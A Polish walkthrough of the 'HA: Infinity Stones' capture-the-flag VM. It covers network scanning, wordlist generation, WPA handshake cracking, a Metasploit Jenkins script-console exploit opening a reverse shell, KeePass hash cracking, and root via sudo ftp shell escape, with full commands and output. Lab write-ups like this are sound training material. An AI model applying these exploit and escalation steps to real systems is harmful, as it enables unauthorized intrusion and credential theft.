Kolejny opis przejścia maszyny wirtualnej. Tym razem maszyna skonfigurowana do znalezienia 6 flag. Klimat bardzo mi przyjazny, gdyż opiera się o serię filmów Avengers o kamieniach nieskończoności. Tutaj wcielamy się w postać samego Thanosa, który poszukuje kamieni aby zgładzić połowę wszechświata. Pomóżmy zatem Thanosowi, aby wypełnił swoje przeznaczenie. Moja maszyna jest już zainstalowana i uruchomiona na VirtualBoxie. Jej pulpit logowania wygląda następująco:
Pora zbadać maszynę pod kątem posiadanego adresu IP oraz otwartych portów TCP/UDP.
root@kali-desktop:/home/norbi# netdiscover -r 192.168.1.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
6 Captured ARP Req/Rep packets, from 3 hosts. Total size: 360
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.1 00:1a:70:98:e6:e2 2 120 Cisco-Linksys, LLC
192.168.1.50 74:2b:62:ec:24:e6 3 180 FUJITSU LIMITED
192.168.1.105 08:00:27:3f:9b:e9 1 60 PCS Systemtechnik GmbH
Adres IP badanej maszyny to 192.168.1.105, teraz skanuję skanerem nmap.
root@kali-desktop:/home/norbi# nmap -A -p- -sV 192.168.1.105
Starting Nmap 7.70 ( https://nmap.org ) at 2020-02-24 12:11 CET
Nmap scan report for 192.168.1.105
Host is up (0.00072s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 84:d2:2e:c4:f7:21:12:54:05:ac:82:c4:05:f2:32:29 (RSA)
| 256 f7:9d:0f:23:ec:d6:de:ed:2b:b2:11:bf:ea:68:3d:b9 (ECDSA)
|_ 256 78:ef:fc:36:47:e6:f3:8d:03:3a:39:69:60:4f:2a:71 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HA:Infinity Stones
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HA:Infinity Stones
| ssl-cert: Subject: commonName=ignite/organizationName=MINDSTONE:{4542E4C233F26B4FAF6B5F3FED24280C}/stateOrProvinceName=UP/countryName=IN
| Not valid before: 2019-09-15T17:18:57
|_Not valid after: 2020-09-14T17:18:57
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| http/1.1
8080/tcp open http Jetty 9.4.z-SNAPSHOT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
MAC Address: 08:00:27:3F:9B:E9 (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=2/24%OT=22%CT=1%CU=44161%PV=Y%DS=1%DC=D%G=Y%M=080027%T
OS:M=5E53AF96%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=108%TI=Z%CI=Z%II=I
OS:%TS=A)OPS(O1=M5ACST11NW7%O2=M5ACST11NW7%O3=M5ACNNT11NW7%O4=M5ACST11NW7%O
OS:5=M5ACST11NW7%O6=M5ACST11)WIN(W1=7080%W2=7080%W3=7080%W4=7080%W5=7080%W6
OS:=7080)ECN(R=Y%DF=Y%T=40%W=7170%O=M5ACNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%
OS:S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
OS:N%T=40%CD=S)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.72 ms 192.168.1.105
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.77 secondsNa podstawie badania skanerem nmap dostajemy pierwszą flagę, kamień umysłu: MINDSTONE:{4542E4C233F26B4FAF6B5F3FED24280C}. Host posiada kilka otwartych portów tj. 22,80,443,8080.
Zaczynamy badanie od odwiedzenia strony na porcie 80, tj. http://192.168.1.105:

Zakładka na stronie o nazwie Aether zawiera quiz:
AVENGERS QUIZ
Computers tells us Binary is the path to Reality.
- In The Beginning, There Are 3 Infinity Stones On Earth. True False
- At The End There Are 2 Survivors Left On Titan. True False
- Thanos Already Had The Power Stone When He First Appeared. True False
- The Tesseract Contains The Reality Stone. True False
- The Dwarf On Nidavellir Is Played By Peter Dinklage. True False
- Red Skull Is The Guardian Of The Space Stone. True False
- Thor’s New Hammer Is Called Stormbuster. True False
- Rocket Is The Only Guardian Of The Galaxy To Survive the Snap. True False
Można na nie odpowiedzieć True lub False, zatem prawidłowe odpowiedzi to : 1 False, 2 True, 3 True, 4 False, 5 True, 6 False, 7 False oraz 8 True, co daje ciąg cyfr 01101001.
Gdybym jednak się pomylił to stworzyłem sobie słownik, aby sprawdzić wszystkie kombinacje.
root@kali-desktop:/home/norbi# crunch 8 8 01 -o plik.txt
Crunch will now generate the following amount of data: 2304 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 256
crunch: 100% completed generating output
root@kali-desktop:/home/norbi# dirb http://192.168.1.105 ./plik.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Feb 24 13:33:08 2020
URL_BASE: http://192.168.1.105/
WORDLIST_FILES: ./plik.txt
-----------------
GENERATED WORDS: 256
---- Scanning URL: http://192.168.1.105/ ----
==> DIRECTORY: http://192.168.1.105/01101001/
---- Entering directory: http://192.168.1.105/01101001/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Mon Feb 24 13:33:09 2020
DOWNLOADED: 256 - FOUND: 0
Tym razem miałem rację, sprawdźmy zatem co jest pod adresem http://192.168.1.105/01101001/
Znajduje się tam plik hints.txt, który zawiera kod brainfuck.
+++++ ++++[ ->+++ +++++ +<]>+ +++++ +++++ +++++ .+++. +++++ ++++. ----.
+++++ .<+++ ++++[ ->--- ----< ]>--- .<+++ +++[- >++++ ++<]> +++.< ++++[
->+++ +<]>+ ++++. <++++ [->-- --<]> -.+++ +++++ +.--- ----. --.<+ ++[->
+++<] >++++ .+.<Po zdekodowaniu na stronie https://www.dcode.fr/brainfuck-language
posiadamy parę login i hasło o treści: admin:avengers
Zanim przejdę dalej to sprawdzę czy istnieją jakieś ciekawe katalogi na stronie www:
root@kali-desktop:/home/norbi# dirb http://192.168.1.105 /usr/share/dirb/wordlists/common.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Feb 24 13:41:58 2020
URL_BASE: http://192.168.1.105/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.1.105/ ----
==> DIRECTORY: http://192.168.1.105/images/
==> DIRECTORY: http://192.168.1.105/img/
+ http://192.168.1.105/index.html (CODE:200|SIZE:3261)
+ http://192.168.1.105/server-status (CODE:403|SIZE:278)
==> DIRECTORY: http://192.168.1.105/wifi/
---- Entering directory: http://192.168.1.105/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.105/img/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.105/wifi/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Mon Feb 24 13:42:07 2020
DOWNLOADED: 4612 - FOUND: 2

Sprawdzamy zawartość powyższych katalogów, najpierw images:
Teraz img, tutaj znajduje się plik space.jpg, mamy zatem teserakt

Pobieram go na lokalny komputer komendą wget http://192.168.1.105/img/space.jpg, a następnie sprawdzam co to za plik:
file space.jpg
space.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1×1, segment length 16, comment: „SPACESTONE:{74E57403424607145B9B77809DEB49D0}”, baseline, precision 8, 768×432, components 3
Zdobyłem flagę z kamieniem przestrzeni, to druga flaga.
Postanawiam sprawdzić kolejny katalog, tym razem jest to wifi

Zawartość pliku txt zawiera następujący tekst:
Your Password is thanos daughter name "gam" (note it's all lower case) plus the following I enforced new password requirement on you ... 12 characters One uppercase charracter Two Numbers Two Lowercase The Year of first avengers came out in threatre
Zatem musimy ponownie użyć programu do tworzenia słownika haseł o nazwie crunch, po ciągu znaków gam jest jedna duża litera, dwie cyfry, dwa małe znaki oraz rok ukazania się pierwszej części avengersów, wpisujemy komendę:
crunch 12 12 -t gam,%%@@2012 -o avengers.txtDzięki temu posiadamy słownik do złamania pliku reality.cap, pobieramy plik : wget http://192.168.1.105/wifi/reality.cap, a następnie łamiemy hasło przygotowanym słownikiem:
aircrack-ng -w avengers.txt reality.cap
Aircrack-ng 1.2 rc4
[00:00:00] 136/1757592 keys tested (226.64 k/s)
Time left: 2 hours, 9 minutes, 36 seconds 0.01%
KEY FOUND! [ gamA00fe2012 ]
Master Key : 82 35 98 B2 82 D9 D1 3F 7E C7 74 52 68 EC A4 85
2A 91 A7 13 E0 1A B7 5B B5 45 DE 63 5D D0 C9 3B
Transient Key : BA 86 D4 FC C4 C1 55 5E 21 06 76 46 D5 E4 C1 4B
5D A9 2F 40 E8 A2 49 61 6F 3B 0F 4C 81 E7 19 B8
03 E8 2E 64 4C DE EA 9E 1B 2F 2C BD 6B A2 1D F8
AA 41 68 FE 18 30 67 7E F8 89 19 32 61 FB A8 2E
EAPOL HMAC : 99 4E 9F CD 7F 6B B2 60 C6 F8 22 DA DC C3 C1 95
Zdobywamy hasło do przejętej paczki, to gamA00fe2012
Wróćmy teraz do strony na porcie 8080, to Jenkins. Tutaj możemy wykorzystać parę admin:avengers do zalogowania się.

Udało się zalogować do Jenkinsa, zatem dane do logowania są prawidłowe, sprawdźmy czy uda się wykorzystać exploita aby dostać się do terminala tej maszyny.
msf > search jenkins
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/gather/jenkins_cred_recovery normal Jenkins Domain Credential Recovery
auxiliary/scanner/http/jenkins_command normal Jenkins-CI Unauthenticated Script-Console Scanner
auxiliary/scanner/http/jenkins_enum normal Jenkins-CI Enumeration
auxiliary/scanner/http/jenkins_login normal Jenkins-CI Login Utility
auxiliary/scanner/jenkins/jenkins_udp_broadcast_enum normal Jenkins Server Broadcast Enumeration
exploit/linux/misc/jenkins_java_deserialize 2015-11-18 excellent Jenkins CLI RMI Java Deserialization Vulnerability
exploit/linux/misc/opennms_java_serialize 2015-11-06 normal OpenNMS Java Object Unserialization Remote Code Execution
exploit/multi/http/jenkins_script_console 2013-01-18 good Jenkins-CI Script-Console Java Execution
exploit/multi/http/jenkins_xstream_deserialize 2016-02-24 excellent Jenkins XStream Groovy classpath Deserialization Vulnerability
exploit/windows/misc/ibm_websphere_java_deserialize 2015-11-06 excellent IBM WebSphere RCE Java Deserialization Vulnerability
post/multi/gather/jenkins_gather normal Jenkins Credential Collector
Z powyższej listy interesuje mnie exploit/multi/http/jenkins_script_console, użyjmy go zatem:
msf > use exploit/multi/http/jenkins_script_console
msf exploit(multi/http/jenkins_script_console) >msf exploit(multi/http/jenkins_script_console) > set RPORT 8080
RPORT => 8080
msf exploit(multi/http/jenkins_script_console) > set RHOST 192.168.1.105
RHOST => 192.168.1.105
msf exploit(multi/http/jenkins_script_console) > set username admin
username => admin
msf exploit(multi/http/jenkins_script_console) > set password avengers
password => avengers
msf exploit(multi/http/jenkins_script_console) > set targeturi /
targeturi => /
msf exploit(multi/http/jenkins_script_console) > set target 1
target => 1
msf exploit(multi/http/jenkins_script_console) > exploit
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Checking access to the script console
[*] Logging in...
msf exploit(multi/http/jenkins_script_console) > [*] Using CSRF token: 'd8411b5cb0cfa1c94b2c1c87d41e677c' (Jenkins-Crumb style)
[*] 192.168.1.105:8080 - Sending payload...
msf exploit(multi/http/jenkins_script_console) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell / 192.168.1.104:4444 -> 192.168.1.105:36434 (192.168.1.105)
msf exploit(multi/http/jenkins_script_console) > sessions 1
[*] Starting interaction with 1...
whoami
jenkins
Udało się wejść do maszyny.Mamy okrojonego basha, zatem należy zastosować poniższą sztuczkę:
python3 -c 'import pty;pty.spawn("/bin/bash")'
jenkins@ubuntu:/$
jenkins@ubuntu:/$ ls -la /var/www/html
ls -la /var/www/html
total 72
drwxrwxrwx 7 root root 4096 Sep 15 23:37 .
drwxr-xr-x 3 root root 4096 Sep 15 09:37 ..
drwxrwxrwx 2 root root 4096 Sep 15 09:59 01101001
-rw-rw-r-- 1 stones stones 4955 Sep 15 23:41 aether.php
-rw-rw-r-- 1 stones stones 584 Mar 24 2009 astyle.css
drwxrwxrwx 2 root root 4096 Sep 15 09:57 gamA00fe2012
drwxr-xr-x 2 stones stones 4096 Sep 15 22:01 images
drwxrwxrwx 2 root root 4096 Sep 15 09:41 img
-rw-rw-r-- 1 stones stones 3261 Sep 15 22:19 index.html
-rw-rw-r-- 1 stones stones 23358 Sep 16 03:48 style.css
-rw-rw-r-- 1 stones stones 115 Sep 16 02:02 tesseract.html
drwxrwxrwx 2 root root 4096 Sep 15 09:42 wifi
jenkins@ubuntu:/var/www/html$ ls -la gamA00fe2012
ls -la gamA00fe2012
total 12
drwxrwxrwx 2 root root 4096 Sep 15 09:57 .
drwxrwxrwx 7 root root 4096 Sep 15 23:37 ..
-rwxrwxrwx 1 root root 48 Sep 15 09:57 realitystone.txt
jenkins@ubuntu:/var/www/html$ cat ./gamA00fe2012/realitystone.txt
cat ./gamA00fe2012/realitystone.txt
REALITYSTONE:{4542E4C233F26B4FAF6B5F3FED24280C}
jenkins@ubuntu:/var/www/html$Kamień rzeczywistość jest już w naszym posiadaniu.
Skoro posiadamy dostęp do konsoli maszyny to pora na powiększenie uprawnień, najprostszym sposobem jest znalezienie plików zawierających bit SUID w uprawnieniach, zatem:
jenkins@ubuntu:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
/bin/ping
/bin/ntfs-3g
/opt/script
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/arping
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/vmware-user-suid-wrapper
/usr/bin/traceroute6.iputils
/usr/bin/passwdZ powyższej listy ciekawy jest plik znajdujący się w katalogu opt.
jenkins@ubuntu:/opt$ ls -la /opt
ls -la
total 24
drwxr-xr-x 2 root root 4096 Sep 15 21:35 .
drwxr-xr-x 24 root root 4096 Sep 15 09:31 ..
-rw-r--r-- 1 root root 2558 Sep 15 21:32 morag.kdbx
-rwsr-xr-x 1 root root 8304 Sep 15 10:48 script
jenkins@ubuntu:/opt$ ./script
./script
TIMESTONE:{141BC86DFD5C40E3CC37219C18D471CA}jenkins@ubuntu:/opt$Wykonanie skryptu powoduje pokazanie się kamienia czasu, super. W tym katalogu jest również plik morag.kdbx, który może dać rozwiązanie na konto logowania się na maszynę.Kopiujemy plik na maszynę z Kali Linux:
jenkins@ubuntu:/opt$ scp morag.kdbx norbi@192.168.0.104:/home/norbi/
scp morag.kdbx norbi@192.168.1.104:/home/norbi/
norbi@192.168.1.104's password: XXXXXXXXXX
morag.kdbx 100% 2558 40.9KB/s 00:00
Należy wydobyć ciąg hasła z bazy,
keepass2john morag.kdbx pass
morag:$keepass$*2*60000*0*ad52c2bc4d6e8f1aad80c53c3aa8c89cd010a2b06be6e9fc18339fc03f62b025*955d58975ce2542fbcc0e7d8b0a70df4eeadb12f02ca2be7b3c0c2dfe08766d9*ee9d589925b32d8a502d92252079ebef*6bdf7df906c8e9e51d24e9249c7a5356face1d19cc475bdd3024802e1134c32a*4112e70f66d462b734768ade8950f0157b8eb3748c571be886f891f9c906b1b0
keepass2john morag.kdbx >pass
root@kali-desktop:/home/norbi# john pass
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate buffered for the current salt, minimum 8 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
princesa (morag)
1g 0:00:02:04 DONE 2/3 (2020-03-06 14:12) 0.008011g/s 22.96p/s 22.96c/s 22.96C/s princesa
Use the "--show" option to display all of the cracked passwords reliably
Session completedHasło do konta w bazie danych login morag to princesa. Aby uruchomić program do odczytu bazy danych posiadając hasło musiałem zainstalować aplikację keepass2:
sudo apt-add-repository ppa:jtaylor/keepass
sudo apt-get update
sudo apt-get install keepass2Uruchomiona aplikacja pokazała dwie ważne informacje:


Pierwszy to kamień mocy, drugi to zakodowany ciąg znaków base64.
echo "bW9yYWc6eW9uZHU=" |base64 -d
morag:yonduPora zalogować się na maszynę przy pomocy posiadanych uprawnień.
login as: morag
morag@192.168.0.102's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.18.0-15-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
522 packages can be updated.
301 updates are security updates.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
▄████████ ███ ▄██████▄ ███▄▄▄▄ ▄████████ ▄████████
███ ███ ▀█████████▄ ███ ███ ███▀▀▀██▄ ███ ███ ███ ███
███ █▀ ▀███▀▀██ ███ ███ ███ ███ ███ █▀ ███ █▀
███ ███ ▀ ███ ███ ███ ███ ▄███▄▄▄ ███
▀███████████ ███ ███ ███ ███ ███ ▀▀███▀▀▀ ▀███████████
███ ███ ███ ███ ███ ███ ███ █▄ ███
▄█ ███ ███ ███ ███ ███ ███ ███ ███ ▄█ ███
▄████████▀ ▄████▀ ▀██████▀ ▀█ █▀ ██████████ ▄████████▀
www.hackingarticles.in
Last login: Sun Sep 15 23:13:55 2019 from 192.168.0.6
morag@ubuntu:~$ sudo -l
Matching Defaults entries for morag on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User morag may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/ftp
morag@ubuntu:~$
Przełączenie się na konto roota możliwe jest wyłącznie poprzez usługę ftp.
sudo /usr/bin/ftp
ftp> !/bin/bash
root@ubuntu:~#Posiadamy zatem konto roota, sprawdźmy jego katalog domowy.
root@ubuntu:~# cd /root
root@ubuntu:/root# ls -la
total 28
drwx------ 4 root root 4096 Sep 15 10:03 .
drwxr-xr-x 24 root root 4096 Sep 15 09:31 ..
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Feb 9 2019 .cache
-rw-r--r-- 1 root root 3114 Sep 15 10:03 final.txt
drwxr-xr-x 3 root root 4096 Sep 15 09:42 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
root@ubuntu:/root# cat final.txt
┬┬╔═╗┌─┐┌┐┌┌─┐┬─┐┌─┐┌┬┐┬ ┬┬ ┌─┐┌┬┐┬┌─┐┌┐┌┌─┐ ┬ ┬┌─┐┬ ┬ ┌─┐┌─┐┬ ┬┌┐┌┌┬┐ ┌┬┐┬ ┬┌─┐ ┌─┐┬┌┐┌┌─┐┬ ┌─┐┬ ┌─┐┌─┐ ┬┬
││║ │ │││││ ┬├┬┘├─┤ │ │ ││ ├─┤ │ ││ ││││└─┐ └┬┘│ ││ │ ├┤ │ ││ ││││ ││ │ ├─┤├┤ ├┤ ││││├─┤│ ├┤ │ ├─┤│ ┬ ││
oo╚═╝└─┘┘└┘└─┘┴└─┴ ┴ ┴ └─┘┴─┘┴ ┴ ┴ ┴└─┘┘└┘└─┘ ┴ └─┘└─┘ └ └─┘└─┘┘└┘─┴┘ ┴ ┴ ┴└─┘ └ ┴┘└┘┴ ┴┴─┘ └ ┴─┘┴ ┴└─┘ oo
,g@@@@@@g,
@@@@NMMN@@@g,gggpg,
]@@@` "@@@@@@@@@@@@ ,,,,
]@@@ $@@@" "%@@@@@@@@@@g
]@@@ $@@@ ]@@@@M*"*%@@@g@@@@@@g
]@@@ $@@@ ]@@@L ]@@@@@NN@@@@g
]@@@ $@@@ ]@@@` ]@@@' ]@@@L
]@@@ggg $@@@ ]@@@` ]@@@ $@@P
]@@@@@@L $@@@@@@ ]@@@L ]@@@ $@@P
]@@@@@ 1 "%@@@@F '%@@@@@W $@@@,,, $@@P
]@@@@@, $@@@L 2 ]@@@M '%@@@@@ ]@@@@,
,,,,]@@@@@@@g@@@@@@@, ,@@@@ 3 $@@@' '%@@@
,g@@@@@@@@@@"%%N@@NM*%@@@@@@@@@@@@,,,,@@@@L 4 ]@@@F
g@@@M*"""%@@@ '"MMMMM'"%@@@@@@@@@@@@g,,g@@@M
j@@@F ]@@@ "****' "%@@@@@@@@P
]@@@L ]@@@ ,ggggg, ''"}$@@P
]@@@L g@@@@@@ g@@@@@@@@@g j@@@ $@@P
]@@@L %NN@@@@ $@@@C ]@@@@ ]@@@L $@@P
]@@@L '%M" j@@@F 6 ]@@@ ]@@@L $@@P
]@@@L '@@@@ $@@@ ]@@@L $@@P
]@@@gg@@@@w ]@@@@ggg@@@@L ]@@@L]@@@L
%@@@@@@NM" '%@@@@@@@M` ;@@@M j@@@L
]@@@@ ,@@g ''` #@@@M )@@@M
]@@@L 5 $@@@ `**`,@@@@F
]@@@Wggg@@@@F ,g@@@@@`
"%@@@@@@@@@@@@@@@g ,@@@@@@@@@
'""*%N@@@@@@@M *MF" '$@@@
@@@@ gg, j@@@,
$@@@` j@@@L %@@@
.@@@@ %@@@ ]@@@
SOULSTONE:{56F06B4DAC14CE346998483989ABFF16}
-----------Contact Undersigned to share your feedback with HACKING ARTICLES Teams-------------
AArti Singh: https://www.linkedin.com/in/aarti-singh-353698114/
Kavish Tyagi: Tyagi_kavish_ Twitter
root@ubuntu:/root#
CTF zakończony, posiadamy wszystkie flagi. Pozostaje pstryknąć palcami….